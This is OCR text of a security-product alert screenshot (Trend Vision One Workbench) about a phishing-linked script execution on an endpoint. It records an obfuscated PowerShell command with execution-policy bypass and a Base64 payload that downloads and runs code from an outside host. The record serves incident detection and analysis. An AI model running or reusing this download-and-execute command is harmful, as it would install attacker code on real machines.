 Trend Vision One™ | Workbench › WB-14396-20230407
Summary
Highlights
Browser Application Executing To Scripts
Technique: T1566.002 - Phishing. Spearphishing Link
Data source / Endpoint Sensor
processor:
2023-04-07 07:10:32 | View event
(objectCmd) "C:\Windows\System32\WScript.exe" "C:\User...
(processCmd) "C:\Program Files (x86)\Google\Chrome\App...
(parentCmd) C:\Windows\Explorer.EXE
equipo
(objectCmd) poWershell -ep bypasS -enC
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA
ZQBjAHQAIABOAGUAdAAuAFcAZQBiAGM
AbABpAGUAbgB0ACkALgBkAG8AdwBuAG
wAbwBhAGQAcwB0AHIAaQBuAGcAKAAiA
GgAdAB0AHAAOgAvAC8AZgBpAGQAZQB
sAGUAbQBhAC4AdABvAHAALwBnAGEAd
ABlAGYAMQAuAHAAaABwACIAKQA=
Encrypted/Co
Technique:
Data source /
processor:
2023-0
(objectCmd) poWershell -ep bypasS -enC SQBFAFgAIAAoA...
(processFilePath) C:\Windows\System32\cmd.exe